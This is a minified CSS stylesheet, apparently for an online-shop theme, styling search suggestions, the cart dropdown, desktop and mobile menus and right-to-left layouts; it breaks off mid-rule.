.tt-menu > div { max-height:350px; overflow-y:auto; background-color:white; margin-left:auto; } .tt-menu > div > div > a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .tt-menu:not(.tt-empty)::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } .search-result { position:relative; } .search-result > a { padding:8px; display:-webkit-box; display:-ms-flexbox; display:flex; border-width:1px 0 0 0; color:#555; font-size:14px; } .search-result > a > span { -webkit-box-flex:1; -ms-flex:1; flex:1; padding:0 5px 5px 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .search-result:first-child > a { border-top-width:0; } .search-result .button-group { -ms-flex-item-align:center; align-self:center; margin-left:auto; display:none; } .search-result .product-name { color:#444; line-height:1.2; margin-bottom:2px; } .search-result .product-name + span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .search-result .price-new { position:relative; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .search-result .price-old { font-size:80%; padding:1px 3px; border-radius:3px; margin:0 5px; } .search-result.view-more a { padding:8px 15px; } .search-result.view-more a::after { margin-left:5px; } .mobile-header-active .header-search > span { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .mobile-header-active .header-search .search-categories + span { border-radius:0; } .desktop-main-menu-wrapper { position:static; } .desktop-main-menu-wrapper::before { content:""; position:absolute; width:100vw; left:50%; margin-left:-50vw; bottom:0; z-index:-1; height:100%; } .desktop-main-menu-wrapper .main-menu { height:100%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .desktop-main-menu-wrapper .main-menu::after { -webkit-box-flex:99; -ms-flex-positive:99; flex-grow:99; } .desktop-main-menu-wrapper .main-menu .main-menu-item { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; } .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 0 0 1px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-left-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type > a { border-right-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin:0 5px; } .desktop-main-menu-wrapper .main-menu > .j-menu { border-radius:inherit; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu { width:100%; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul > li { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-main-menu-wrapper.menu-center { text-align:center; } .desktop-main-menu-wrapper.menu-center .main-menu { margin:0 auto; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-main-menu-wrapper.has-menu-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 1px 0 0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-right-width:0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .main-menu > .flyout .flyout-menu-item:first-child, .main-menu > .flyout .flyout-menu-item:first-child > a { border-top-left-radius:inherit; border-top-right-radius:inherit; } .main-menu > .flyout .flyout-menu-item:last-child, .main-menu > .flyout .flyout-menu-item:last-child > a { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .main-menu > .flyout > .dropdown-menu::before { left:10px; } .desktop-main-menu-wrapper.menu-center #main-menu { margin:0 auto; } .desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom { position:relative; } .desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content { max-height:calc(100vh - 100px); margin:0 auto; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content { max-width:100%; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown { padding-top:0; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown::before { display:none; } @-webkit-keyframes overlay { from { opacity:0; } to { opacity:1; } } @keyframes overlay { from { opacity:0; } to { opacity:1; } } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { z-index:0; position:absolute; width:150vw; height:calc(100vh - 60px); top:100%; left:0; pointer-events:none; -webkit-animation:overlay .3s ease; animation:overlay .3s ease; opacity:0; visibility:hidden; -webkit-transition:all .15s .15s ease-in-out; transition:all .15s .15s ease-in-out; content:""; display:none; } .desktop-main-menu-wrapper.boxed-layout .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown.mega-custom::before { width:200vw; } .header-sm .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { width:150vw; } .desktop-header-active .menu-open .main-menu > .j-menu > .first-dropdown::before { opacity:1; visibility:visible; display:block; } .desktop-header-active .menu-hover .main-menu > .j-menu > .first-dropdown::before { opacity:0; visibility:hidden; display:none; } .desktop-header-active.mobile-overlay body { overflow:scroll; } .desktop-header-active .menu-trigger { display:none !important; } .desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger li { height:100%; } .desktop-header-active .menu-trigger a { cursor:pointer !important; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; border-width:0; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:5px 15px; } .desktop-header-active.mobile-menu-active .menu-main-menu-wrapper { overflow-y:auto; } .desktop-header-active.mobile-menu-active .site-wrapper #main-menu { display:none; } .desktop-header-active.mobile-menu-active .menu-trigger { display:-webkit-inline-box !important; display:-ms-inline-flexbox !important; display:inline-flex !important; height:100%; } .desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:auto; } #cart { -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a { position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:transparent; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; max-height:100%; color:#000; color:initial; } #cart > a:hover { color:inherit; } #cart > a > i { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; font-size:1.5em; max-height:100%; font-family:inherit; } #cart > a > i span { position:relative; font-size:12px; padding:0 5px; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a > i::before { content:"\e904"; font-family:'icomoon'; -webkit-transition:all .1s ease; transition:all .1s ease; } #cart > a::after { display:none !important; } .mobile #cart .cart-label { display:none; } #cart-items { z-index:1; top:0; right:0; margin:0; position:absolute; } #cart-total { white-space:nowrap; } div.cart-content { font-size:13px; right:0; left:auto; padding-top:0; } div.cart-content::before { left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } div.cart-content .cart-empty { margin-bottom:0; padding:20px; } div.cart-content > ul { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; background-color:white; list-style:none; margin:0; padding:0; overflow:hidden; } div.cart-content > ul .cart-products { border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content > ul a .cart-totals { position:relative; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; background-color:#f4f4f4; } div.cart-content .cart-buttons { padding:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-width:1px 0 0 0; border-bottom-right-radius:inherit; border-bottom-left-radius:inherit; } div.cart-content .cart-buttons a { margin:0 6px; } div.cart-content img { max-width:100%; height:auto; } div.cart-content table { margin-bottom:0 !important; border-style:none !important; } div.cart-content .cart-products { overflow-x:hidden; margin-bottom:-1px; } div.cart-content .cart-products table { border-bottom-width:0 !important; border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content .cart-products tbody > tr:nth-of-type(odd) { background-color:transparent; } div.cart-content .cart-products tbody > tr:first-of-type > td { border-top:0 !important; } div.cart-content .cart-products tbody > tr:last-of-type > td { border-bottom-width:1px; } div.cart-content .cart-products tbody > tr > td { padding:8px; border-width:1px 0 0 0; background-color:transparent; } div.cart-content .cart-products tbody .td-image { min-width:60px; } div.cart-content .cart-products tbody .td-name { vertical-align:middle; } div.cart-content .cart-products tbody .td-name small::before { content:"•"; margin:0 3px; } div.cart-content .cart-products tbody .td-qty { white-space:nowrap; } div.cart-content .cart-products tbody .td-remove { padding:7px 5px; min-width:25px; } div.cart-content .cart-products tbody .td-remove button { color:#999; font-size:15px; position:relative; background-color:transparent; padding:2px 0 0 0; } div.cart-content .cart-products tbody .td-remove button i { float:left; } div.cart-content .cart-products tbody .td-remove button:hover { color:#EA2349; } div.cart-content .cart-totals { border-width:1px 0 0 0; z-index:2; } div.cart-content .cart-totals tbody td { border-width:1px 0 0 0; padding:12px; } div.cart-content .cart-totals .td-total-text { width:25%; white-space:nowrap; } div.cart-content .table-bordered { border-width:0; } .mobile img { -ms-flex-item-align:center; align-self:center; } .mobile input:not([type=button]):not([type=submit]), .mobile textarea { font-size:16px !important; } .mobile select { padding:0 !important; font-size:16px !important; } .mobile * { background-attachment:scroll !important; } .mobile select:focus, .mobile textarea:focus, .mobile input:focus { font-size:16px; } .mobile-header-active .mobile-header .mobile-top-bar { height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; position:relative; z-index:2; } .mobile-header-active .mobile-header .mobile-top-menu-wrapper { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .dropdown-backdrop { display:none; pointer-events:none; } .mobile-header-active #cart { background-color:transparent; } .mobile-header-active #cart i { border-radius:0; } .mobile-custom-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; position:relative; } .mobile-custom-menu .count-badge { position:absolute; right:0; top:10px; } html[dir='rtl'] .mobile-custom-menu .count-badge { left:0; right:auto; } .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown > a::after { display:none !important; } html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { right:auto; } .mobile-header-active .menu-trigger, .mobile-header-active .search-trigger, .mobile-header-active #cart > a > i { position:relative; } .mobile-header-active .menu-trigger::after, .mobile-header-active .search-trigger::after, .mobile-header-active #cart > a > i::after { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } .mobile-header-active #cart > a > i::after { -webkit-transform:translate(-60%, -125%); transform:translate(-60%, -125%); } .mobile-header-active .mobile-custom-menu { position:relative; } .mobile-header-active .mobile-custom-menu .links-text { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } html[dir='rtl'].mobile-header-active #cart > a > i::after { -webkit-transform:translate(-70%, -125%); transform:translate(-70%, -125%); } .mobile-header-active { } .mobile-header-active .mobile-bar { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:50px; z-index:1; } .mobile-header-active .mobile-bar-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .mobile-bar-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active #cart a { cursor:pointer; } .mobile-header-active #cart-total { display:none !important; } .mobile-header-active .mobile-cart-wrapper .dropdown-menu::before, .mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before { display:none !important; } .mobile-header-active .mobile-logo-wrapper { height:100%; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .mobile-header-active .menu-trigger { font-size:20px; cursor:pointer; } .mobile-header-active .menu-trigger button { background:transparent; } .mobile-header-active .menu-trigger span { display:none; } .mobile-header-active .mini-search #search { position:static; width:100%; height:100%; } .mobile-header-active .mini-search #search > button { max-width:100%; height:100%; display:block; } .mobile-header-active .mini-search #search > .dropdown-menu { height:40px; } .mobile-header-active .mini-search #search > .dropdown-menu input { border-top-left-radius:inherit !important; border-bottom-left-radius:inherit !important; } .mobile-header-active .mini-search .header-search { width:100vw; } .mobile-header-active .tt-menu { padding-top:0; } .mobile-header-active .tt-menu::before { display:none; } .mobile-header-active .full-search #search { width:100%; height:100%; } .mobile-header-active .mobile-1 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-1 .mobile-logo-wrapper { max-width:50%; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .mobile-header-active .mobile-1 .mobile-bar-group { height:100%; } .mobile-header-active .mobile-1 .mobile-bar-group > div { height:100%; } .mobile-header-active .mobile-1 #cart { width:100%; height:100%; } .mobile-header-active .mobile-1 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-1 #cart > a > i { height:100%; } .mobile-header-active .mobile-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-2 .mobile-logo-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-width:none; } .mobile-header-active .mobile-2 .mobile-bar > div { height:100%; min-width:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 .mobile-search-wrapper { width:100%; } .mobile-header-active .mobile-2 #cart { width:100%; height:100%; } .mobile-header-active .mobile-2 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 #cart > a > i { height:100%; } .mobile-header-active .mobile-3 #logo { margin:0 auto; } .mobile-header-active .mobile-3 .mobile-bar { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active .mobile-3 .mobile-custom-menu { padding:0 15px; } .mobile-header-active .mobile-3 .mobile-search-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; } .mobile-header-active .mobile-3 .mobile-bar-group { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active header { z-index:15; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown::before { display:block !important; content:"" !important; -webkit-transform:translateX(0); transform:translateX(0); left:10px !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown::before { -webkit-transform:translateX(-100%); transform:translateX(-100%); left:calc(100% - 10px) !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .language .dropdown-toggle .symbol, .mobile-header .currency .dropdown-toggle .symbol { width:auto; height:auto; } .mobile-header-active .mobile-bar-sticky { position:fixed; top:0; width:100%; z-index:1000; } .mobile-container { display:none; position:fixed; z-index:50000; max-width:100%; height:100%; top:0; left:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); -webkit-transition:all .35s ease-in-out; transition:all .35s ease-in-out; background-color:white; } .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); left:auto; right:0; } .mobile-main-menu-container-open .mobile-main-menu-container { display:block; } .mobile-main-menu-container-open .mobile-main-menu-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-cart-content-container-open .mobile-cart-content-container { display:block; } .mobile-cart-content-container-open .mobile-cart-content-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-filter-container-open .mobile-filter-container { display:block; } .mobile-filter-container-open .mobile-filter-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .tablet.mobile-filter-container-open .mobile-filter-container { max-width:50%; } .mobile-header-active .site-wrapper { overflow:hidden; } .mobile-header-active .site-wrapper::before { content:""; position:fixed; z-index:49999; left:0; top:-200px; width:100%; height:calc(100vh + 200px); pointer-events:none; opacity:0; visibility:hidden; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .ios.mobile-header-active:not(.popup) { overflow-y:scroll; } .ios.mobile-header-active:not(.popup) body { overflow:hidden; } .ios.mobile-header-active:not(.popup) .site-wrapper { overflow:visible; overflow:initial; } .ios.mobile-overlay .site-wrapper { cursor:pointer; } .mobile-overlay .site-wrapper::before { opacity:1; visibility:visible; pointer-events:auto; background:rgba(0, 0, 0, 0.5); display:block; } .android.chrome41.mobile-header-active .site-wrapper::before { display:none; } .android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before { display:block; } .mobile-wrapper-header { position:relative; width:100%; height:40px; z-index:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; min-width:0; } .mobile-wrapper-header > span { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0 12px; font-size:17px; } .mobile-wrapper-header > span span { white-space:nowrap; overflow:hidden; text-overflow:ellipsis; } .mobile-wrapper-header > a { height:100%; width:40px; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:25px; cursor:pointer; } .mobile-wrapper-header > a::before { content:"\e5cd"; font-family:icomoon; } .mobile-cart-content-wrapper { padding-bottom:40px; } .mobile-header-active .cart-content { min-width:0; min-width:initial; height:100%; } .mobile-header-active .cart-content ul { height:100%; border-radius:0; background:transparent; } .mobile-header-active .cart-content .cart-products { max-height:100%; height:100%; -webkit-overflow-scrolling:touch; } .mobile-header-active .cart-content .cart-totals { position:relative; position:fixed; bottom:0; width:100%; } .mobile-filter-wrapper { height:100%; padding-bottom:40px; } .mobile-filter-wrapper .module-filter { padding:15px; height:100%; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .mobile-filter-wrapper .module-filter .module-title { display:none; padding:0; margin:0; } .mobile-filter-wrapper .module-filter .panel-body { max-height:100%; overflow:visible; } .mobile-main-menu-wrapper { height:100%; padding-bottom:40px; } .mobile-main-menu-wrapper .main-menu { height:100%; overflow-x:hidden; overflow-y:auto; -webkit-overflow-scrolling:touch; } .mobile-main-menu-wrapper .main-menu .j-menu > * { -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .dropdown::after { display:none !important; } .mobile-main-menu-wrapper .main-menu ul { list-style:none; margin:0; padding:0; -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .menu-label { position:relative; margin:0 5px !important; -webkit-transform:none !important; transform:none !important; } .mobile-main-menu-wrapper .main-menu .main-menu { border-width:0; background-color:transparent; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item { padding:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu { min-width:40px; height:100%; right:0; border-radius:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a { position:relative; height:40px; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding:0 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a::after { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu { padding:0; margin:0; position:relative; opacity:1; visibility:visible; -webkit-transform:translateY(0) scale(1); transform:translateY(0) scale(1); width:100%; display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li > a { margin-bottom:10px; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu { left:0; -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .open > .dropdown-menu { display:block; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown { display:table; width:100%; } .mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item > a + div { border-width:1px 0 0 0; border-color:inherit; border-style:inherit; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:first-of-type { border-top-width:0; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:last-of-type { border-bottom-width:1px; } .mobile-main-menu-wrapper .main-menu .j-menu { border-style:none !important; } html[dir="rtl"] .buttons .pull-right ::after { margin-right:3px; } html[dir="rtl"] .cart-content { right:auto; left:0; } html[dir="rtl"] .cart-content::before { left:-100%; right:auto; -webkit-transform:translateX(150%); transform:translateX(150%); } html[dir="rtl"] .cart-content .table-striped tbody .td-image { padding-right:10px; } html[dir="rtl"] .full-cart .cart-heading { padding-right:0; padding-left:40px; } html[dir="rtl"] .full-cart .cart-heading i { right:auto; left:0; } html[dir="rtl"] .mini-cart .count-badge { right:auto; left:0; } html[dir="rtl"] #cart-items { right:auto; left:0; } html[dir='rtl'] .nav-tabs > li > a::before { margin-right:auto; margin-left:5px; } html[dir="rtl"] .mini-search #search > .dropdown-menu { left:0; right:auto; } html[dir="rtl"] .mini-search #search > .dropdown-menu::before { left:-100%; -webkit-transform:translateX(100%); transform:translateX(100%); } html[dir="rtl"] .search-button { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-top-right-radius:0; border-bottom-right-radius:0; } html[dir="rtl"] .search-categories .j-dropdown::before { left:auto; right:10px; } html[dir="rtl"] .tt-menu > div { margin-left:0; margin-right:auto; } html[dir="rtl"] .tt-menu:not(.tt-empty)::before { right:auto; left:10px; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:first-of-type { border-right-width:0; border-left-width:1px; border-top-left-radius:0; border-bottom-left-radius:0; border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:last-of-type { border-top-right-radius:0; border-bottom-right-radius:0; border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } html[dir="rtl"] .main-menu .menu-label { right:auto; left:0; } html[dir="rtl"] .count-badge { margin-left:0; margin-right:5px; } html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu { left:auto; right:100%; } html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu { left:auto; right:-5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu::before { left:auto; right:5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:-5px; right:auto; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown::before { left:auto !important; right:calc(100% - 5px) !important; -webkit-transform:translateX(100%) !important; transform:translateX(100%) !important; } html[dir='rtl'] .mobile-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); right:0; } html[dir='rtl'] .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); left:0; right:auto; } html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu { right:auto; left:8px; } html[dir='rtl'].desktop-header-active .header-mega .header-cart-group { margin-right:auto; margin-left:0; } html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge { right:auto; left:0; } html[dir='rtl'].desktop-header-active .header-compact .language-currency + .top-menu { padding-left:0; padding-right:10px; } html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before { left:0; margin-left:0; } html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:0; margin-left:auto; } html[dir="rtl"] .flyout-menu .menu-item .j-dropdown { left:auto; right:100%; } html[dir="rtl"] .flyout-menu .menu-item.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir="rtl"] .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:7px; margin-right:0; } html[dir="rtl"] .accordion-menu .open-menu { right:auto; left:8px; } html[dir="rtl"] .accordion-menu .menu-item > a::before { margin-right:0; margin-left:5px; } html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before { margin-right:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn { right:auto; left:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn button { left:0; right:auto; } html[dir="rtl"] .language-title, html[dir="rtl"] .currency-title, html[dir="rtl"] .currency-code, html[dir="rtl"] .currency-title-dropdown, html[dir="rtl"] .language-title-dropdown, html[dir="rtl"] .currency-code-dropdown { margin-left:auto; margin-right:5px; } html[dir='rtl'] .links-menu .menu-item:first-child { border-right-width:0; } html[dir='rtl'] .links-menu .menu-item a .menu-label { -webkit-transform:translateX(-100%); transform:translateX(-100%); } html[dir="rtl"].mac.webkit .select-group .form-control { left:auto; right:-3px; } html[dir='rtl'] .header-search input { text-align:right; } html[dir='rtl'].desktop .module-title button { right:auto; left:0; } html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child { border-left-width:0; } html[dir='rtl'] .side-product > div { float:right; } html[dir='rtl'] .lg-outer { direction:ltr; } html[dir='rtl'] .lg-outer #lg-counter { float:right; padding-right:20px; padding-left:0; } html[dir='rtl'] .lg-outer #lg-counter-all { float:left; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer #lg-counter-current { float:right; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer .lg-thumb-item { float:right; } html[dir='rtl'] .lg-actions .lg-next { left:20px; right:auto; } html[dir='rtl'] .lg-actions .lg-prev { right:20px; left:auto; } html[dir='rtl'] .lg-toolbar .lg-icon { float:left; } html[dir='rtl'] blockquote::before { float:right; } html[dir='rtl'] .dropdown > a::after { margin-left:auto; margin-right:5px; } html[dir='rtl'] .product-list .product-thumb .image { float:right; } html[dir='rtl'] footer .links-menu .module-title::before { right:auto; left:0; } html[dir='rtl'] .popup-close { left:0; right:auto; } .phone .swiper-container { overflow:hidden !important; } .mobile-test .swiper-buttons div { min-width:48px; 